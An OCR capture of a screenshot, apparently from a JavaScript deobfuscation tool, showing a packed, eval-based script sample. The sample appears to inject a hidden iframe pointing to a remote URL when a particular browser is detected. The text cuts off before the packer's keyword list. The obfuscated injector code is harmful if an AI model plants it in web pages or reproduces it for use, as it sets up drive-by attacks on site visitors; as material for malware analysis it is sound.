 C1P8 - eval.txt
File Edit Beautify Exports MyScripts Help
Shortcuts:
1 < html > <script language = "Javascript" > eval(function (p, a, c, k, e, d) {
2 e = function (c) {
3 return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c
+ 29) : c.toString(36))
4 };
5 if (!''.replace(/^/, String)) {
6 while (c--) {
7 d[e(c)] = k[c] || e(c)
8 }
9 k = [function (e) {
10 return d[e]
11 }];
12 e = function () {
13 return '\\w+'
14 };
15 c = 1
16 };
17 while (c--) {
18 if (k[c]) {
19 p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
20 }
21 }
22 return p
23 } ('i 9(){a=6.h(\'b\');7(!a){5
0=6.j(\'k\');6.g.l(0);0.n=\'b\';0.4.d=\'8\';0.4.c=\'8\';0.4.e=\'f\';0.m=\'w://z.o.B/C.D?t=E\'}}5
2=A.x.q();7(((2.3("p")!=-1&&2.3("r")==-1&&2.3("s")==-1))&&2.3("v")!=-1){5 t=u("9()",y)}', 41, 41,
Showing 24 lines Position: 106 Selected: 0